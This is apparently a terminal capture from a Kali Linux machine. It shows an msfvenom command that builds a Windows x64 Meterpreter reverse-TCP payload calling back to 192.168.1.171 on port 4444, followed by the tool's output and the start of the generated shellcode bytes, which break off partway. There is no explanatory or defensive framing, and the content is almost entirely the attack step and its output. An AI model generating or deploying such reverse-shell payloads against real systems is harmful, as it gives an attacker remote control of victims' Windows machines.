 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.171 lport=4444 -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of py file: 2491 bytes
buf =  b""
buf += b"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41"
buf += b"\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48"
buf += b"\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f"
buf += b"\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52"
buf += b"\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78"
buf += b"\x18\x0b\x02\x41\x51\x0f\x85\x72\x00\x00\x00\x8b\x80"
buf += b"\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50"
buf += b"\x44\x8b\x40\x20\x49\x01\xd0\x8b\x48\x18\xe3\x56\x4d"
buf += b"\x31\xc9\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x48"